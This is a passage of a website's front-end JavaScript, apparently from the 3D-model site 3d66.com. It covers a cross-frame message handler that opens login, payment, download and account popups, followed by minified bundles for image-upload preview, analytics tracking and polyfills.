    if (event.data.name == 'cross_domain_17' || event.data == 'cross_domain_17'){
        var new_data_id = parent.$(".switch-item-active").attr("data-id") || "1";
        var new_keyword = parent.$("#wwwKeyword").val();
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter||'';
        if(new_keyword){
            new_ref = objSite.getSoUrl("/res/opt/"+ new_keyword +"_"+ new_data_id +"_1.html");
            parent.objSite.openUserWin('/login/popover/accountlogin?source=user&url=' + new_ref+sc_parameter, ['460px', '498px']);
        }else{
            parent.objSite.openUserWin('/login/popover/accountlogin?source=user'+sc_parameter, ['460px', '498px']);
        } 
    }

    // 跳转到返回第三方登录页面
    if (event.data.name == 'cross_domain_18' || event.data == 'cross_domain_18'){
        var queryName=GetQueryValue1('url');//跳转参数
        var link=queryName?'?url='+queryName:'';//带着跳转参数回到注册
        var relation=parent.$(".seo-new-people").length?'?reg_refer=relation':'';//标签页SEO注册
        parent.layer.closeAll();
        var sc_parameter =""
        if(event.data.sc_parameter){
            sc_parameter = link!=''||relation!=''?'&'+event.data.sc_parameter:'?'+event.data.sc_parameter;
        }
        parent.objSite.openUserWin('/login/popover/login'+link+relation+sc_parameter, ['460px', '498px']);
    }

    // 跳转到返回第三方登录页面 - 新版
    if (event.data.name == 'cross_domain_18_1'){
        var queryName=GetQueryValue1('url');//跳转参数
        var link=queryName?'?url='+queryName:'';//带着跳转参数回到注册
        var relation=parent.$(".seo-new-people").length?'?reg_refer=relation':'';//标签页SEO注册
        parent.layer.closeAll();
        var sc_parameter= ''
        if(event.data.sc_parameter){
            sc_parameter=link!=''||relation!=''?'&'+event.data.sc_parameter:'?'+event.data.sc_parameter;
        }
        // parent.objSite.openUserWin('/login/popover/login'+link+relation+sc_parameter, ['998px', '498px']);
        parent.objSite.openUserWin('/login/popover/welcome?iphoneCode=1&poplogin=login&sc_parameter=' + sc_parameter, ['440px', '488px']);
    }

    // 跳转到返回第三方登录页面：微信图标
    if (event.data.name == 'cross_domain_19' || event.data == 'cross_domain_19'){
        var link = GetQueryValue1('url') ? '&url=' + GetQueryValue1('url') : '';  //跳转参数
        var relation = parent.$(".seo-new-people").length ? '&reg_refer=relation' : ''; //标签页SEO注册
        parent.layer.closeAll();
        /**
         * 登录转化
         * 备注：所有涉及的转化都需要去 loginConversionFunc 处理。
         * login_type  1:微信登录   2：账号登录   3、QQ登录   4：手机号登录
         * login_source：登录来源
         */
        var loginConversion = event.data.sc_parameter || '';
        parent.objSite.openUserWin('/login/popover/welcome?poplogin=login' + link + relation + loginConversion, ['750px', '498px']);
    }

    // 获取url指定参数值
    if (event.data == 'cross_domain_20'){
        
    }

    // 
    if (event.data == 'cross_domain_21'){
        var grouping='';
        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
            area: ['660px', '640px'], //宽高
            // content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=' + newthat),
            content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=187&ll_id='+$('#ll_id').val()+grouping),
            cancel: function cancel(index, layero) {
                // addCoupon(3, 15);
                // open_limit = false;
            }
        }); 
    }

    if (event.data == 'cross_domain_22'){

        var data_first = $("#first").val();
        var grouping=''
        var wfw = parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: ['900px', '693px'], //宽高
            // content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=' + newthat + '&first=' + data_first),
            content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=187&ll_id='+$('#ll_id').val()+'&first=' + data_first+grouping),
            cancel: function (index, layero) {
                // open_limit = false;
                // addCoupon(3, 15);



                // 这里先要知道，这个用户是不是新用户
                var isNewUser = $("#is_recharge_user").val();
                var first = $("#first").val();
                var modelId = $("#ll_id").val();

                if (isNewUser === "1" && first === "1") {
                    parent.layer.closeAll();
                    parent.layer.open({
                        type: 2, // 1（页面层）2（iframe层）
                        title: false,
                        id: '', // 弹窗唯一id
                        skin: 'layer-nobg', //自定义皮肤类
                        closeBtn: 0, //配置1和2来展示，如果不显示，则closeBtn: 0
                        area: ['408px', '680px'], //宽高
                        content: objSite.getUserUrl('/download/www_form/webSys?ll_id=' + modelId)
                    });
                } else { }

                // 优惠券弹窗模板和分发
                try {
                    var grid = $(layero).find("iframe").contents().find("#info_coupon").val();
                    var iframeWin = parent.window[layero.find('iframe')[0]['name']];
                    if (grid != "[]" && $.cookie('payCoupon') != '1') {
                        $.cookie('payCoupon', '1', { expires: 1, path: '/' });
                        iframeWin.notUsedCoupon();
                        // iframeWin.iterationDistribute();
                        return false;
                    } 
                } catch (error) {
                    
                }

            },
            end: function (index, layero) {
                // open_limit = false;
            }
        }); 
    }


    if (event.data == 'cross_domain_23'){
        parent.layer.closeAll();
        // 下了又下弹窗
        parent.showRepeatDownload(parent.window.location.href, "2");
    }

    if (event.data == 'cross_domain_24'){
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            area: ['460px', '320px'],
            content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=2'), 'no'],
        });
    }

    if (event.data == 'cross_domain_25'){
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            area: ['460px', '320px'],
            content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=3'), 'no'],
        }); 
    }

    if (event.data == 'cross_domain_26'){
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            area: ['460px', '320px'],
            content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=1'), 'no'],
        }); 
    }

    if (event.data == 'cross_domain_27'){
        var grouping = '';
        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
            area: ['660px', '640px'], //宽高
            content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=187&ll_id='+$('#ll_id').val()+grouping),
            cancel: function cancel(index, layero) {
                // addCoupon(3, 15);
                // open_limit = false;
            }
        });
    }

    if (event.data.name == 'cross_domain_28'){

        var type = 1;
        var cz_channel = 2;
        var cz_source = 0;
        var activity_id = 0;
        var entrance_cz = 130;
        parent.layer.open({
            type: 2,
            skin: 'new-layer-nobg',
            title: false,
            resize: false,
            area: ['1000px', '610px'],
            content:event.data.url || objSite.getServiceUrl('/pay/new_vip_page/index?type=' + type + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&activity_id=' + activity_id + '&entrance=' + entrance_cz),
            cancel: function(index, layero) {
                
    
              
            }
        });
    }

    // 5月份一折购充值弹窗活动
    if (event.data.name == 'cross_domain_28_1'){

        var type = 1;
        var cz_channel = 2;
        var cz_source = 0;
        var activity_id = 0;
        var entrance_cz = 130;
        parent.layer.open({
            type: 2,
            skin: 'new-layer-nobg',
            title: false,
            resize: false,
            area: ["900px", "593px"],
            content:event.data.url || objSite.getServiceUrl('/pay/new_vip_page/one_discount?type=' + type + '&cz_channel=' + cz_channel + '&cz_source=' + cz_source + '&activity_id=' + activity_id + '&entrance=' + entrance_cz),
            cancel: function(index, layero) {



            }
        });
    }



    if (event.data == 'cross_domain_29'){
        if(parent.$('.new-work-index').length!=0||parent.$('#vr-edit-detail-id').length!=0){
            parent.window.location.reload();
        }
    }

    if (event.data == 'cross_domain_30'){
        parent.ThirdPlatformWebView.updateBalance();
        parent.ThirdPlatformWebView.closeWnd();  
    }

    if (event.data == 'cross_domain_31'){
        parent.window.location.href = objSite.getUserUrl('/pay/index_list/index');
    }
    if (event.data == 'cross_domain_32'){
        parent.window.location.href = objSite.getUserUrl('pay/xuanran_list/index');
    }
    if (event.data == 'cross_domain_33'){
        parent.window.location.href = objSite.getUserUrl('pay/plug_list/index');
    }
    if (event.data == 'cross_domain_34'){
        parent.window.location.href = objSite.getUserUrl('pay/mall_list/index');
    }

    if (event.data == 'cross_domain_35'){
        parent.layer.closeAll();
        // 下了又下弹窗
        parent.showRepeatDownload(parent.window.location.href, "3");
    }

    if (event.data == 'cross_domain_36'){
        parent.layer.closeAll();
        // 下了又下弹窗
        parent.showRepeatDownload(parent.window.location.href,"1");  
    }
    if (event.data == 'cross_domain_37'){
        parent.layer.closeAll();
        // 下了又下弹窗
        parent.showRepeatDownload(parent.window.location.href,"2");  
    }

    if (event.data == 'cross_domain_38'){
        var newthat = 0;
        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
            area: ['660px', '640px'], //宽高
            content: objSite.getServiceUrl('/lb-pay-new-layout.html?newthat=' + newthat),
            cancel: function cancel(index, layero) {
                // addCoupon(3, 15);
                // open_limit = false;
            }
        }); 
    }

    if (event.data == 'cross_domain_39'){
        var newthat = 0;
        var data_first = $("#first").val();
        var wfw = parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: ['900px', '693px'], //宽高
            content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=' + newthat + '&first=' + data_first),
            cancel: function (index, layero) {
                // open_limit = false;
                // addCoupon(3, 15);



                // 这里先要知道，这个用户是不是新用户
                var isNewUser = $("#is_recharge_user").val();
                var first = $("#first").val();
                var modelId = $("#ll_id").val();

                if (isNewUser === "1" && first === "1") {
                    parent.layer.closeAll();
                    parent.layer.open({
                        type: 2, // 1（页面层）2（iframe层）
                        title: false,
                        id: '', // 弹窗唯一id
                        skin: 'layer-nobg', //自定义皮肤类
                        closeBtn: 0, //配置1和2来展示，如果不显示，则closeBtn: 0
                        area: ['408px', '680px'], //宽高
                        content: objSite.getUserUrl('/download/www_form/webSys?ll_id=' + modelId)
                    });
                } else { }

               
            },
            end: function (index, layero) {
                // open_limit = false;
            }
        }); 
    }

    if (event.data == 'cross_domain_40'){
        // parent.window.objSite.loginInHtml(res);
        parent.layer.closeAll();
        //绑定手机
        parent.layer.open({
            type: 2,
            area: ['380px', '370px'],
            content: [objSite.getUserUrl('/login/bind_phone'), 'no'],
            title: false,
        });
    }

    if (event.data == 'cross_domain_41'){
        parent.layer.open({
            type: 2,
            skin: 'layer-nobg',
            area: ['802px', '541px'],
            content: [objSite.getUserUrl('/user/coming_home'), 'no'],
            title: false,
            cancel: function (index, layero) {
                parent.layer.closeAll();
                parent.location.reload();
            }
        });
    }

    if (event.data.name == 'cross_domain_42' || event.data == 'cross_domain_42'){
        var u='';
        if(typeof event.data.user_id =='number'){
            u = '&u='+event.data.user_id;
        }
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter || '';
        //冻结用户
        parent.layer.open({
            type: 2,
            area: ['400px', '520px'],
            content: [objSite.getUserUrl('/account/security/unsealing?m=1&t=' + (new Date()).valueOf())+u+sc_parameter, 'no'],
            title: false,
            closeBtn: 0
        }); 
    }

    if (event.data.name == 'cross_domain_421' || event.data == 'cross_domain_421'){
        var u='';
        if(typeof event.data.user_id =='number'){
            u = '&u='+event.data.user_id;
        }
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter || '';
        //冻结用户
        parent.layer.open({
            type: 2,
            area: ['400px', '520px'],
            content: [objSite.getUserUrl('/account/security/unsealing?m=1&l=1&t=' + (new Date()).valueOf())+u+sc_parameter, 'no'],
            title: false,
            closeBtn: 0
        });
    }

    if (event.data == 'cross_domain_43'){
        // 关闭所有弹窗层
        parent.layer.closeAll();
        var callBackUrl = window.parent.document.URL;
        var url = objSite.getUserUrl('/login/wx_login?llurl=' + encodeURIComponent(callBackUrl) + '&is_ground=1');
        parent.window.location.href = objSite.getUserUrl(url);
    }

    if (event.data == 'cross_domain_44'){
        var user_ids = 0;
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            area: ['460px', '320px'],
            content: [objSite.getUserUrl('/account/Account_Status_Layout/index?status=1&user_id='+user_ids), 'no'],
        }); 
    }

    if (event.data == 'cross_domain_45'){
        parent.layer.closeAll();
        parent.layer.open({
          type: 1, // 1（页面层）2（iframe层）
          title: false,
          id: '', // 弹窗唯一id
          skin: 'layer-nobg', //自定义皮肤类
          closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
          area: ['363px', '332px'], //宽高
          content: parent.$('.js_cash_back_timer') //  $('#id') 、str
        });
    }


    if (event.data.name == 'cross_domain_46'){

        var resdata = event.data.data;

        parent.layer.closeAll();
        // 安全验证
        parent.layer.open({
            type: 2,
            area: ['380px', '322px'],
            content: [objSite.getUserUrl('/account/security/forceverify?fv=' + resdata), 'no'],
            title: false,
            closeBtn: 0
        });
    }

    if (event.data.name == 'cross_domain_47'){

        var resdata = event.data.data;
        var resdatak = event.data.k;

        parent.layer.closeAll();
        //冻结用户
        parent.layer.open({
            type: 2,
            area: ['380px', '274px'],
            content: [objSite.getUserUrl('/validate/Phone_Code_Validate/index?data=' + resdata  + '&k=' + resdatak), 'no'],
            title: false,
            closeBtn: 0
        }); 
    }

    if (event.data.name == 'cross_domain_48'){

        var resdata = event.data.data;
        var resdatak = event.data.k;

        parent.layer.closeAll();
        //强制绑定手机
        parent.layer.open({
            type: 2,
            area: ['380px', '271px'],
            content: [objSite.getUserUrl('/login/must_bind_phone/index?data=' + resdata + '&k=' + resdatak), 'no'],
            title: false,
        }); 
    }



    if (event.data == 'cross_domain_50'){
        parent.showRepeatDownload(parent.window.location.href, "2");//新类目下载成功后下载地址
    }

    if (event.data.name == 'cross_domain_51'){
        var restypenew = event.data.data;
        parent.lingganShowRepeatDownload('', '', restypenew);//旧类目下载成功后返回下载地址
    }


    if (event.data.name == 'cross_domain_52'){
        var searchActionId = parent.$('#searchActionId').val() || '';
        var sotuActionId = parent.$('#sotuActionId').val() || '';
        var kw = parent.$('#searchKeyword').val() || '';
        var rlai = parent.$('#rlai').val() || '';
        var collect = parent.$('#collect').val() || '';
        //列表页AB下载埋点
        var st = parent.$('#st').val() || 0;
        var actid = parent.$('#actid').val() || '';
        var ll_id = parent.$('#ll_id').val();
        var res_type = parent.$('#res_type').val();


        var data_first = event.data.data || '';
        var dl_course = event.data.dl_course || '';

        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
            area: ['603px', '406px'], //宽高
            content: objSite.getUserUrl('/download/www_form/scan?ll_id=' + ll_id + '&actid=' + actid + '&action_id=' + searchActionId + '&sotuActionId=' + sotuActionId + '&kw=' + kw + '&rlai=' + rlai + '&collect=' + collect + '&dl_course=' + dl_course + '&first=' + data_first + '&st=' + st + "&res_type=" + res_type),
        });
    }


    if (event.data.name == 'cross_domain_53'){

        var areaArr = event.data.areaArr || '';
        var newthat = event.data.newthat || '';
        var data_first = event.data.data_first || '';

        var wfw = parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: areaArr, //宽高
            content: objSite.getServiceUrl('/lb-pay-layout.html?entrance=' + newthat + '&first=' + data_first),
            end: function (index, layero) {
                // open_limit = false;
            }
        });
    }

    if (event.data.name == 'cross_domain_54'){

        var datares = event.data.data || '';
        var _area = event.data.area || '';
        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            skin: 'layer-nobg layer-pay-pop', //自定义皮肤类
            area: _area, //宽高
            content: objSite.getServiceUrl(datares),
            cancel: function cancel (index, layero) {
                // open_limit = false;
            }
        }); 
    }

    if (event.data.name == 'cross_domain_55'){
        parent.layer.closeAll();
        window.parent.initialCharge();
    }

    if (event.data.name == 'cross_domain_56'){

        var openUrl = event.data.data || '';

        parent.layer.open({
            type: 2, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: areaArr, //宽高
            content: openUrl,
            cancel: function cancel(index, layero) {
                // addCoupon(3, 15);
            }
        });
    }


    if (event.data == 'cross_domain_57'){
        parent.layer.closeAll();
        parent.objSite.newVipPopup(1,2);
    }

    if (event.data == 'cross_domain_58'){
          //充值活动
          var link_url = $('#get_lb_zd').val();
          parent.$('.div_new_alert .div_suc .p_cont').text(link_url);
          parent.layer.closeAll();
          parent.$('.div_new_alert,.div_suc').show();
    }

    if (event.data == 'cross_domain_59'){
        parent.layer.open({
            type: 1, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: ['363px', '332px'], //宽高
            content: parent.$('.js_cash_back') //  $('#id') 、str
          });
    }

    if (event.data.name == 'cross_domain_60'){
        var url_ = event.data.data;
        parent.window.open('_blank').location = url_
    }



    // ---------------

    if (event.data == 'cross_domain_1001'){
        if(parent.$('.selected-content').length!=0){
            parent.window.location.reload();
            return;
        }
        parent.layer.closeAll();
        var reload=parent.window.location
         parent.layer.open({
            type: 1,
            area: ['474px','236px'],
            closeBtn:2,
            title: false,
            content: $('.layer-popup-callback', window.parent.document).html(),
            cancel: function(index, layero){ 
                reload.reload();
            },
                     
        });
    }

    // 选择账号
    if (event.data && event.data.name == 'cross_domain_select_account'){
        var res = event.data.data;
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            skin: 'layer-nobg-new',
            area: ['440px', '488px'],
            content: [objSite.getUserUrl(`/loginv2/popover/select_account?token=${res.token}&sign=${res.sign}` ), 'no'],
        });
    }

    // 绑定手机号码
    if (event.data && event.data.name == 'cross_domain_bind_phone'){
        var res = event.data.data;
        parent.layer.closeAll();
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            closeBtn: 0,
            skin: 'layer-nobg-new',
            area: ['440px', '488px'],
            content: [objSite.getUserUrl(`/loginv2/popover/bind_phone?token=${res.token}&sign=${res.sign}` ), 'no'],
        });
    }

    // 切换账号
    if (event.data && event.data.name == 'cross_domain_change_account'){
        parent.layer.open({
            type: 2,
            title: false,
            resize: false,
            skin: 'layer-nobg-new',
            area: ['440px', '440px'],
            content: [objSite.getUserUrl(`/loginv2/popover/change_account`), 'no'],
        });
    }

    // 新版登录弹窗 - 登录密码错误限制解封来源
    if (event.data.name == 'cross_domain_login_v2' || event.data == 'cross_domain_login_v2') {
        var sc_parameter=event.data.sc_parameter || '';
        parent.layer.closeAll();
        parent.objSite.openUserWin('/login/popover/welcome'+sc_parameter, ['792px', '564px']);
    }

    // 新黑盒
    if (event.data && event.data.name == 'cross_domain_black'){
        parent.layer.open({
            type: 1, // 1（页面层）2（iframe层）
            title: false,
            id: '', // 弹窗唯一id
            skin: 'layer-nobg', //自定义皮肤类
            closeBtn: '1', //配置1和2来展示，如果不显示，则closeBtn: 0
            area: ['455px', '330px'], //宽高
            content: event.data.data //  $('#id') 、str
        });
    }

    // 绑定手机
    if (event.data.name == 'cross_domain_160') {
        var res = event.data.res;
        parent.layer.closeAll();
        try {
            parent.window.objSite.loginInHtml(res);
        } catch (e) {

        }
        parent.window.location.reload();
    }
});"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(){var n={967:function(e,t,i){i(5366),i(7809),i(9363),i(5103),i(4317),i(7789),i(9153),$("body").on("click",".js_eleven_alt_href",function(){parent.layer.closeAll()}),$("body").on("click",".js_href_eleven_page",function(){parent.layer.closeAll()})},9363:function(e,t,i){var n=i(5366);Math.floor((new Date).getTime()/1e3);if($.cookie("Hm_lvt_bh_ud"),navigator.userAgent,window.screen.width,window.screen.height,window.location.href,window.location.href,document.title,document.referrer,$("#resType").val(),$("#actionId").val(),(0,n.bg)()){var o=$.cookie("userCookieData");o&&"null"!==o?JSON.parse(o).user_id:0}else 0},5103:function(e,t,i){i(5366)},1882:function(e,t,i){i(5366)},4317:function(e,t,i){i(967),i(5366)},5366:function(e,t,i){i.d(t,{PE:function(){return l},Xg:function(){return r},bg:function(){return s},cU:function(){return a},h2:function(){return u}}),i(967),i(5103),i(1882);var n=window.location.origin;try{String.prototype.includes||(String.prototype.includes=function(e){return-1<this.indexOf(e)})}catch(e){console.log(e)}function o(e){return""==e?"":"/"==e.slice(0,1)?e:"/"+e}function r(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=n.indexOf("dev")?"http://user.dev.3d66.com"+o(e):-1!=n.indexOf("test")||-1!=n.indexOf("dybzp")?"https://usertest.3d66.com"+o(e):"https://user.3d66.com"+o(e)}function a(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return-1!=n.indexOf("dev")?"http://tracking.dev.3d66.com"+o(e):-1!=n.indexOf("test")||-1!=n.indexOf("dybzp")?"https://tracking-test.3d66.com"+o(e):"https://tracking.3d66.com"+o(e)}function s(){try{var e=localStorage.getItem("userCookieData");return!(!e||"null"==e)}catch(e){console.log(e)}}function l(e){try{if(""==e)return"";/^https?:\/\//i.test(e)||(e="http://"+e);var t=new URL(e).hostname,i=t.split(".");return 2<=i.length?i.slice(-2).join("."):t}catch(e){return""}}function u(e){var t=$.cookie(e);return null!=t&&""!==t}},9153:function(e,t,i){i(7789)},7789:function(e,t,i){var n=i(5366);i(5103);if((0,n.bg)()){var o=$.cookie("userCookieData");o&&"null"!==o&&JSON.parse(o).is_vip&&!0}},7809:function(){var i,O,t;i=jQuery,window,O=document,t={init:function(e){var t=i.extend({},{type:/(jpg|jpeg|png|gif)$/,maxsize:null,minsize:null,maxpx:null,minpx:null,aspect:null,speed:1e3,initImageUrl:null,upModel:null,repeat:null,onChange:function(e){},onSuccess:function(e){},onEnd:function(e){}},e),M=[];return this.each(function(){var u=i(this),c=t.type,f=t.maxsize,d=t.minsize,p=t.maxpx,h=t.minpx,g=t.aspect,v=t.speed,e=t.initImageUrl,m=t.onChange,_=t.onSuccess,y=t.onError,b=t.onEnd,w=t.repeat,$=t.upModel;i('<div class="input-img-prev"></div>').insertBefore(u),i('<div class="input-img-error"></div>').insertAfter(u);var k=u.siblings(".input-img-prev"),x=u.siblings(".input-img-error");e&&k.attr("style","background-image:url("+e+")"),u.on("change",function(e){if(""==this.value)return!1;function n(e){y?y("文件大小不能超过"+function(e){if(0===e)return"0 Bytes";var t=Math.floor(Math.log(e)/Math.log(1024));return e/Math.pow(1024,t)+["Bytes","KB","M","G"][t]}(f)):(x.show().html(e),k.removeAttr("style"),u.val(""),setTimeout(function(){x.fadeOut()},v))}if(m&&m.call(this,e),!c.test(this.value.toLowerCase())&&""!=this.value)return n("格式不正确"),!1;if("undefined"!=typeof FileReader){var o=this.files[0],r=this.files[0].size;if(w&&0!=u.parents(".layui-input-block").find('[data-size="'+r+'"]').length)return layer.msg("请勿上传同一张图片"),!1;if(f&&f<r)return n("大小超过限制"),!1;if(d&&r<d)return n("大小低于限制"),!1;var t=new FileReader;t.onload=function(e){var t=e.target.result,i=new Image;i.onload=function(){return $&&(this.width<=500&&this.height<=1e3||this.width<=1e3&&this.height<=500)?layer.msg("图片尺寸大于500*1000或1000*500，即可上传"):p&&(this.width>p||this.height>p)?(n("宽高超过限制"),!1):h&&(this.width<h||this.height<h)?(n("宽高低于限制"),!1):g&&this.width/this.height!=g?(n("宽高比不符合"),!1):(M.push(r),x.hide(),k.attr("style","background-image:url("+t+")"),w&&(u.attr("disabled","disabled"),k.attr("data-size",r)),k.attr("data-filename",o.name),void(_&&_.call(u,e)))},i.src=t},t.readAsDataURL(o)}else{this.select(),this.blur();var i=O.selection.createRange().text,a=k.get(0);a.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=image)",a.filters.item("DXImageTransform.Microsoft.AlphaImageLoader").src=i,a.style.visibility="hidden";var s=a.offsetWidth,l=a.offsetHeight;if(p&&(p<s||p<l))return n("宽高高于限制"),!1;if(h&&(s<h||l<h))return n("宽高低于限制"),!1;if(g&&s/l!=g)return n("宽高比不符合"),!1;x.hide(),a.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale)",a.filters.item("DXImageTransform.Microsoft.AlphaImageLoader").src=i,a.style.visibility="visible",O.selection.empty(),_&&_.call(u,e)}b&&b.call(this,e)})})},destory:function(){return i(this).each(function(){var e=i(this);e.siblings(".input-img-prev").empty(),e.off("change")})}},i.fn.inputImgPrev=function(e){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=_typeof(e)&&e?void i.error("method "+e+" does not exist on jquery.inputImgPrev.js"):t.init.apply(this,arguments)}}},o={};function d(e){var t=o[e];if(void 0!==t)return t.exports;var i=o[e]={exports:{}};return n[e](i,i.exports,d),i.exports}d.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(t,{a:t}),t},d.d=function(e,t){for(var i in t)d.o(t,i)&&!d.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},d.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var i=d(5366),n=4,o=Math.floor((new Date).getTime()/1e3)||0,r=0,a=$.cookie("Hm_lvt_bh_ud")||0,s=navigator.userAgent||"",l=window.location.href||"",u=window.location.href||"",c=document.title||"",f=document.referrer||"";if((0,i.bg)()){var e=$.cookie("userCookieData");if(e&&"null"!==e){var t=JSON.parse(e);r=t.user_id}else r=0}else r=0;$(function(){(function(){try{f&&-1==f.indexOf("3d66.com")&&($.cookie("is_seo_promotion","1",{expires:30,path:"/",domain:"3d66.com"}),$.cookie("seo_channel_from_site",(0,i.PE)(f),{expires:30,path:"/",domain:"3d66.com"})),$.cookie("userCookieData")&&"null"!=$.cookie("userCookieData")&&(setTimeout(function(){((0,i.h2)("is_seo_promotion")||(0,i.h2)("sem_login_buried"))&&$.ajax({url:(0,i.Xg)("api/v1/user/tag_track"),type:"POST",dataType:"json",data:{},xhrFields:{withCredentials:!0},success:function(e){},error:function(e){console.log(e)}})},600),setTimeout(function(){$.removeCookie("list_ab_test",{path:"/",domain:"3d66.com"})},1e3))}catch(e){console.log(e)}})(),setTimeout(function(){var t;!function(e){var t=$("#seo_page").val();if(t||0==t){var i={view_url:u,add_time:o,browser:s,user_id:r,uid:a,platform_type:2,product_name:n=8==t?6:n,url:l,title:c,refer_url:f,pageview_site:t,buried_base_type:"seo_channel_pageview"};$("#seo_sof").val()&&(i.ll_id=$("#seo_sof").val()),$("#res_type").val()&&(i.res_type=$("#res_type").val()),$("#soft_id").val()&&(i.soft_id=$("#soft_id").val()),($("#soft_page_type").val()||0==$("#soft_page_type").val())&&(i.soft_page_type=$("#soft_page_type").val())}}(),t={view_url:u,add_time:o,uid:a,url:l,buried_base_type:"click_seo_page_banner"},$(document).on("click",".click_seo_page_banner",function(){var e;t.adv_category=$(this).attr("adv_category")||"",t.adv_page_name=$(this).attr("adv_page_name")||"",t.adv_id=$(this).attr("adv_id")||"",t.adv_name=$(this).attr("adv_name")||"",t.adv_type=$(this).attr("adv_type")||"",e=t,$.ajax({url:(0,i.cU)("/tracking/v1/tracking/buried"),type:"post",data:e,xhrFields:{withCredentials:!0},success:function(e){}})})},1e3)})}()}();!function(t){var n={};function r(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var i in t)r.d(e,i,function(n){return t[n]}.bind(null,i));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=360)}([function(t,n,r){var e=r(2),i=r(18),o=r(11),u=r(12),c=r(19),a=function(t,n,r){var f,s,l,h,v=t&a.F,p=t&a.G,d=t&a.S,g=t&a.P,y=t&a.B,x=p?e:d?e[n]||(e[n]={}):(e[n]||{}).prototype,m=p?i:i[n]||(i[n]={}),b=m.prototype||(m.prototype={});for(f in p&&(r=n),r)l=((s=!v&&x&&void 0!==x[f])?x:r)[f],h=y&&s?c(l,e):g&&"function"==typeof l?c(Function.call,l):l,x&&u(x,f,l,t&a.U),m[f]!=l&&o(m,f,h),g&&b[f]!=l&&(b[f]=l)};e.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},function(t,n,r){var e=r(4);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(48)("wks"),i=r(33),o=r(2).Symbol,u="function"==typeof o;(t.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},function(t,n,r){var 